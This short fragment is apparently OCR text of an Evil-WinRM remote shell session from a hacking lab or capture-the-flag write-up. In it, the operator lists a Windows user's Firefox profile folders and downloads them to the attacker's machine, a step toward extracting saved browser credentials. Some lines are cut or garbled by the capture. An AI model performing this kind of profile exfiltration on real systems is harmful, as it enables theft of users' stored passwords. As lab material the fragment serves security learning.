 *Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> dir
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/22/2022   2:40 AM                5rwivk2l.default
d-----        2/22/2022   2:42 AM                br53rxeg.default-release
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> download -h
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\-h to -h
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> download 5rwivk
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\5rwivk2l.defau
efault
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles>